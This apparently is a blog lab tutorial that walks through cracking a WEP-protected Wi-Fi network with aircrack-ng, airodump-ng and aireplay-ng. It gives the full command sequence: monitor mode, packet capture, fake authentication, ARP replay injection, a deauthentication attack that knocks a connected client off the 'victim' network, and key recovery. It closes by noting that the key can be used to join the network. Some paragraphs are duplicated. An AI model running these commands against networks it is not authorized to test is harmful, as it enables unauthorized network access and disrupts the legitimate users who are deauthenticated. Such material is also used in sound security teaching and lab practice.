Simple WEP Crack with Client
Overview of steps
taken:
1. Start
card in monitor mode with airmon-ng
2. Search
for available networks using airodump-ng
3. Find
victim network and gather info.
4. Disable
monitor mode and re-enable in victim channel
5. Start
airodump-ng
6. Fake
auth your card to network (not required but recommended)
7. start
ARP replay using aireplay-ng -3 to quickly collect IVs
8. To
find ARP request packet faster….use
aireplay-ng -0 to deauth a client connected to network. (your fake auth
will NOT work)
9. use
aircrack-ng to crack WEP key (keep trying every 5k IVs if fail)
First we run airmon-ng to see our current wireless
interfaces.
airmon-ng
airmon-ng start wlan0
With monitor mode enabled on mon0, we can use that interface
to look for our target network.
airodump-ng mon0
Take note of the following:
·
Target network ESSID
·
BSSID
·
Connected STA MAC address
·
Channel #
·
Using WEP encryption
Now that we have gathered our information we can kill our
current VAP and start it on the correct channel.
airmon-ng stop mon0
airmon-ng start wlan0
Let’s start airodump again but filter it out for our target
network and specify the output file.
airodump-ng –c 1
–bssid 58:6D:8F:74:40:9B –w example mon0
Let this session of airodump run in the background so we can
capture the IVs generated.
To speed up the IV generation, we should first fake auth to
the AP. Get your wireless card’s MAC address with the ifconfig command.
Fake auth to the victim AP.
aireplay-ng -1 60 –e
Buddy –a 58:6D:8F:74:40:9B –h 00:C0:CA:32:3D:85 mon0
 Let the fake auth run in the background. Open a new terminal
and use the ARP replay attack to quickly generate IVs.
Let the fake auth run in the background. Open a new terminal
and use the ARP replay attack to quickly generate IVs.
aireplay-ng -3 –b
58:6D:8F:74:40:9B –h 00:23:15:99:2D:1C mon0
 As you wait for aireplay to search for an ARP request
packet, open a new terminal and try to speed up the process by using a deauth attack
against the connected STA.
As you wait for aireplay to search for an ARP request
packet, open a new terminal and try to speed up the process by using a deauth attack
against the connected STA.
aireplay-ng -0 5
–a 58:6D:8F:74:40:9B –c
00:23:15:99:2D:1C mon0
Keep attempting to deauth or wait for aireplay to get an ARP
request packet. Once you get and ARP request packet, aireplay will
automatically start injecting the packets. This is a successful output from an
aireplay ARP request replay attack:
 Let your attack continue to inject packets while you watch
the number of IVs climb on airodump. Once you have a fair amount of IVs, you
can attempt to crack the key.
Let your attack continue to inject packets while you watch
the number of IVs climb on airodump. Once you have a fair amount of IVs, you
can attempt to crack the key.
Open a new terminal and type:
aircrack-ng -0
example*.cap
Success! You can now use the decrypted WEP key to get on the
wireless network. If unsuccessful, continue to attempt cracking every 5,000 IVs
captured.
Lab Video:








No comments:
Post a Comment